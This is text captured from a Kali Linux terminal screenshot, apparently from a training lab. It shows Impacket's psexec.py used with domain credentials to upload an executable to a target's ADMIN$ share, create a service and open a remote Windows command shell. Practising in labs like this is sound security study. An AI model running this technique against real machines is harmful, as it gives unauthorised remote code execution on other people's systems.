 (root㉿kali)-[/home/kali]
# psexec.py MARVEL/fcastle:@192.168.124.220
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
KALI
Password:
[*] Requesting shares on 192.168.124.220.....
[*] Found writable share ADMIN$
[*] Uploading file iJlBiokw.exe
[*] Opening SVCManager on 192.168.124.220.....
the quieter you become,
[*] Creating service yqdR on 192.168.124.220.....
[*] Starting service yqdR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>